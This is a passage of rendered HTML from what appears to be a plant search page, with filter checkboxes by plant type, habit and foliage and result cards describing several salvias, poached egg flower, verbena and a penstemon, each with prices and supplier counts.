(1844) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_53949" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_53949"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Climber Wall Shrub (3139) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_37655" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_37655"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Conifers (1179) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_22425" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_22425"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Conservatory Greenhouse (5516) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_54133" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_54133"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Ferns (546) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_75704" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_75704"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Fruit Edible (1956) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_80139" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_80139"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Grass Like (1022) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_29508" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_29508"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Herbaceous Perennial (25490) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_58094" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_58094"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Herbs - Culinary (811) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_36450" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_36450"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Houseplants (3048) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_93876" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_93876"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Palms (149) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_85576" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_85576"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Roses (3665) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_85573" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_85573"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Shrubs (16924) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_15000_84391" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_15000_84391"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Trees (5740) </span></label></div><!----></app-plant-checkbox-list></div></div><!----><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Habits</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_59862" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_59862"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_39946" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_39946"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Bushy (28419) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_63670" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_63670"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Climbing (3694) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_71120" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_71120"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Clump forming (21628) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_2664" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_2664"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Columnar upright (8946) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_54662" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_54662"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Floating (150) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_53135" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_53135"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Matforming (3795) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_44685" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_44685"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Pendulous weeping (414) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_76925" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_76925"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Spreading branched (4577) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_18436" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_18436"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Submerged (179) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_53539" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_53539"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Suckering (812) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_48458" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_48458"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Trailing (2085) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_16000_55006" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_16000_55006"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Tufted (2056) </span></label></div><!----></app-plant-checkbox-list></div></div><!----><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Foliage</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_17000_64887" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_17000_64887"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_17000_28264" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_17000_28264"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Deciduous (41696) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_17000_81652" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_17000_81652"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Evergreen (21850) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_17000_1452" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_17000_1452"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Semi evergreen (5368) </span></label></div><!----></app-plant-checkbox-list></div></div><!----><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><!----><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel ng-star-inserted" _nghost-serverapp-c2322571202><div _ngcontent-serverapp-c2322571202 class="form-checkbox u-m-b-0 ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_18000_13020" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_18000_13020"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Award of Garden Merit (recommended by RHS) (13612) </span></label></div><!----></app-plant-checkbox-list><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><!----><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel ng-star-inserted" _nghost-serverapp-c2322571202><div _ngcontent-serverapp-c2322571202 class="form-checkbox u-m-b-0 ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_19000_23209" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_19000_23209"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Plants for pollinators (17813) </span></label></div><!----></app-plant-checkbox-list><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><!----><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel ng-star-inserted" _nghost-serverapp-c2322571202><div _ngcontent-serverapp-c2322571202 class="form-checkbox u-m-b-0 ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_20000_74814" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_20000_74814"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Native to GB / Ireland (3130) </span></label></div><!----></app-plant-checkbox-list><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><!----><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel ng-star-inserted" _nghost-serverapp-c2322571202><div _ngcontent-serverapp-c2322571202 class="form-checkbox u-m-b-0 ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_22000_62302" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_22000_62302"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Noted for fragrance (15800) </span></label></div><!----></app-plant-checkbox-list><!----><!----><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted" hidden><!----><!----></div></div></div></app-plant-listing-search-box><!----><!----><div _ngcontent-serverapp-c159734283 class="filter-col__primary"><div _ngcontent-serverapp-c159734283 class="l-layout l-layout--halves l-layout--compact"><div _ngcontent-serverapp-c159734283 class="l-module nobottommargin"><app-plants-keyword-textbox _ngcontent-serverapp-c159734283 class="form-group" _nghost-serverapp-c1551778480><form _ngcontent-serverapp-c1551778480 novalidate class="ng-untouched ng-pristine ng-valid"><div _ngcontent-serverapp-c1551778480 class="form-input-group"><div _ngcontent-serverapp-c1551778480 class="form-input-group__control"><div _ngcontent-serverapp-c1551778480 class="form-input"><input _ngcontent-serverapp-c1551778480 required type="text" placeholder="Start typing a keyword" class="form-control form-control--has-clear ng-untouched ng-pristine ng-invalid" value><span _ngcontent-serverapp-c1551778480 class="form-input__clear"></span></div></div><span _ngcontent-serverapp-c1551778480 class="form-input-group__btn"><button _ngcontent-serverapp-c1551778480 type="button" class="form-btn form-btn--outline form-btn--input-group"><span _ngcontent-serverapp-c1551778480 class="form-btn__icon"><i _ngcontent-serverapp-c1551778480 class="fa fa-search"></i></span></button></span></div></form></app-plants-keyword-textbox></div><div _ngcontent-serverapp-c159734283 class="l-module nobottommargin"><span _ngcontent-serverapp-c159734283 class="kilo">381776 results</span></div></div><div _ngcontent-serverapp-c159734283 class="text-center u-m-t-2 u-m-t-0-md"><button _ngcontent-serverapp-c159734283 type="button" class="button button--highlight button--secondary slide-panel__toggle"><span _ngcontent-serverapp-c159734283 class="button__text">Show filters</span><span _ngcontent-serverapp-c159734283 class="button__icon"><i _ngcontent-serverapp-c159734283 aria-hidden="true" class="fa fa-angle-double-right"></i></span></button></div><app-plant-selected-criterias-label _ngcontent-serverapp-c159734283 _nghost-serverapp-c4280288692><!----></app-plant-selected-criterias-label><hr _ngcontent-serverapp-c159734283 class="u-m-y-2"><div _ngcontent-serverapp-c159734283 class="clear bottommargin-sm"><app-plants-view-selector _ngcontent-serverapp-c159734283 class="right" _nghost-serverapp-c309042599><a _ngcontent-serverapp-c309042599 class="gl-view__icon gl-view__icon--grid u-cursor-pointer gl-view__icon--active"><svg _ngcontent-serverapp-c309042599=""><use _ngcontent-serverapp-c309042599="" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-grid"/></svg></a><a _ngcontent-serverapp-c309042599 class="gl-view__icon gl-view__icon--list u-cursor-pointer"><svg _ngcontent-serverapp-c309042599=""><use _ngcontent-serverapp-c309042599="" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-list"/></svg></a></app-plants-view-selector><app-plants-sort _ngcontent-serverapp-c159734283 _nghost-serverapp-c276248932><ul _ngcontent-serverapp-c276248932 class="sort left"><li _ngcontent-serverapp-c276248932 class="sort__item is-active"><a _ngcontent-serverapp-c276248932 class="u-cursor-pointer"><span _ngcontent-serverapp-c276248932 title="Recommended" class="sort__text">Recommended</span></a></li><li _ngcontent-serverapp-c276248932 class="sort__item"><a _ngcontent-serverapp-c276248932 class="u-cursor-pointer"><span _ngcontent-serverapp-c276248932 title="Botanical name" class="sort__text">Botanical name</span><span _ngcontent-serverapp-c276248932 class="sort__icon sort__icon--down"></span></a></li><li _ngcontent-serverapp-c276248932 class="sort__item"><a _ngcontent-serverapp-c276248932 class="u-cursor-pointer"><span _ngcontent-serverapp-c276248932 title="Common name" class="sort__text">Common name</span><span _ngcontent-serverapp-c276248932 class="sort__icon sort__icon--down"></span></a></li></ul></app-plants-sort></div><app-plant-search-list _ngcontent-serverapp-c159734283 _nghost-serverapp-c154861956><div _ngcontent-serverapp-c154861956 class="loading"><div _ngcontent-serverapp-c154861956 class="loading__message"></div></div><ul _ngcontent-serverapp-c154861956 infinitescroll class="gl-view js-gl-view ng-star-inserted"><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/vaem12003.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Salvia</em> <em>patens</em></h4><h4 class="gl-view__title text-normal">gentian sage</h4></div><div class="gl-view__content__item-2"><p>An herbaceous perennial to 1m, with ovate to triangular leaves to 20cm in length, and 2-lipped blue flowers 5cm in length, forming a large, open panicle</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/salvia-patens/classid.2000015659/sku.RH30001740/"><span class="button__text">Buy online £9.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">18 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Salvia</em> <em>patens</em></a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/visi105701.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Salvia</em> <em>uliginosa</em></h4><h4 class="gl-view__title text-normal">bog sage</h4></div><div class="gl-view__content__item-2"><p>A robust, moisture-loving, herbaceous perennial to 2m, with slightly sticky lance-shaped leaves and branched stems bearing short spikes of 2-lipped, clear blue flowers 2cm in length from late summer</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/salvia-uliginosa/classid.2000045777/sku.PL30001510/"><span class="button__text">Buy online £18.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">60 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Salvia</em> <em>uliginosa</em></a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/vaem00510.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Limnanthes</em> <em>douglasii</em></h4><h4 class="gl-view__title text-normal">poached egg flower</h4></div><div class="gl-view__content__item-2"><p>A popular, spreading annual to 15cm in height, with finely divided bright, yellow-green leaves and bearing masses of open bowl-shaped yellow flowers with white-tipped petals, in summer and autumn</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/limnanthes-douglasii/classid.2000014878/sku.SD30000629/"><span class="button__text">Buy online £2.49</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">6 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Limnanthes</em> <em>douglasii</em></a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/visi128466.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Verbena</em> <em>rigida</em></h4><h4 class="gl-view__title text-normal">slender vervain</h4></div><div class="gl-view__content__item-2"><p>a tuberous perennial to 60cm, grown as an annual, with oblong leaves and clusters of fragrant, bright purple flowers on branched stems in late summer</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/verbena-rigida/classid.2000010883/sku.RH30000361/"><span class="button__text">Buy online £8.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">50 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Verbena</em> <em>rigida</em></a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/PenstemonRavenWSY0050616.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Penstemon</em> 'Raven' (Bird Series)</h4><h4 class="gl-view__title text-normal">penstemon 'Raven'</h4></div><div 